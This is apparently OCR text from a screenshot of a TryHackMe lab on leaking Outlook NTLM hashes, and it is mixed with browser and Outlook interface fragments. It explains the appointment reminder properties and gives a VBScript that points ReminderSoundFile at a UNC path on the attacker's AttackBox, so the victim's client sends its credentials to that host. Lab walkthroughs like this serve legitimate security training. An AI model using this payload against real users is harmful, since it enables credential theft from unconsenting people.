 Activities
Firefox Web Browser
Mar 24 17:36
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(2) Notifications | Linked
https://tryhackme.com/room/outlookntlmleak 220 232
3
RecurrenceState
ReminderMinutesBeforeStart
ReminderOverrideDefault
ReminderPlaySound
ReminderSet
ReminderSoundFile
ReplyTime
RequiredAttendees
Resources
ResponseRequested
ResponseStatus
RTFBody
Saved
SendUsingAccount
Sensitivity
Dispid: 34079 (0x851F)
Access: Get/Put
Value:
_AppointmentItem.ReminderSoundFile
From this window, you can see the parameters associated with the appointment's reminder. We want to set the
ReminderSoundFile parameter to the UNC path that points to our AttackBox and set both the
ReminderOverrideDefault and ReminderPlaySound to true . Just for reference, here's what each parameter does:
• ReminderPlaySound: boolean value that indicates if a sound will be played with the reminder.
• ReminderOverrideDefault: boolean value that indicates the receiving Outlook client to play the sound pointed
by ReminderSoundFile, instead of the default one.
• ReminderSoundFile: string with the path to the sound file to be used. For our exploit, this will point to a bogus
shared folder in our AttackBox.
We can use the script tab and the following script to change the parameters to the required values:
_AppointmentItem - THM appointment
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem
Global functions: BrowseObject(Obj)
VBScript
AppointmentItem.ReminderOverrideDefault = true
AppointmentItem.ReminderPlaySound = true
AppointmentItem.ReminderSoundFile = "\\10.10.10.1\nonexistent\sound.wav"
Debug.Print Clear
Calendar - Outlook Data File - Outlook
Untitled - Appointment
File Appointment Insert Format Text Review Help OutlookSpy Tell me what you want to do
Editor
Script
CurrentItem
Application
Inspect
WordE
Outlook Object Mod
IMAPIFolder
IAddrBook
IMAPIFormMgr
or Code
ookup
Options
ols
Subject
Location
Start time Fri 3/24/2023
End time Fri 3/24/2023
_AppointmentItem
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem
Global functions: BrowseObject(Obj)
VBScript
Debug.Print Clear
26 27 28 29 30 31 Apr 1
Items: 0
10%
3:35 PM
3/24/202
outlook_ntlm... THM AttackBox
1h 58m 59s